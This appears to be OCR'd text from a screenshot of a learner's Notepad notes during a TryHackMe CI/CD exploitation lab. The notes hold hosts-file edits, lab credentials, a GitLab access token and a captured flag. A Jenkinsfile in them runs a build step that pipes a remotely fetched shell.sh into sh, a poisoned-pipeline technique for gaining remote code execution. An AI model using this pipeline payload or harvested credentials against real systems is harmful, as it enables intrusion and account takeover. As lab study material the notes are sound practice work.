 *Untitled - Notepad
File Edit Format View Help
sudo echo 10.200.3.150 gitlab.tryhackme.loc >> /etc/hosts && sudo echo 10.200.3.160 jenkins.tryhackme.loc >> /etc/hosts
cicd: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
        inet 10.50.3.237  netmask 255.255.255.0  destination 10.50.3.237
        inet6 fe80::ad77:c0c6:c671:11e6  prefixlen 64  scopeid 0x20<link>
        unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500  (UNSPEC)
SSHIP is 'gitlabtryhackme' ip address with 250 at the end.
SSH mother@IPADDRESS
glpat-px28kgMQ8zhU6PeNaRNz
unzip Mobile\ App_9fc6b0f7-8b07-4f4f-aa12-f4e29e79a2a8.zip | grep -r "THM"
Jenkinsfile
pipeline {
    agent any
    stages {
       stage('build') {
          steps {
              sh '''
                    curl http://10.50.3.237:8080/shell.sh | sh
                '''
              }
          }
       }
    }
sername: Vonatron
Password: vhALxoXFtFlEtg7w
MailAddr: Vonatron@tryhackme.loc
IP Range: 10.200.3.0/24
=======================================
THM{Merge.builds.can.get.you.in.trouble}
echo "f1d78f1e-66f5-4156-9714-30fcac7708e2" > Vonatron.txt
Ln 6, Col 40 100% Windows (CRLF) UTF-8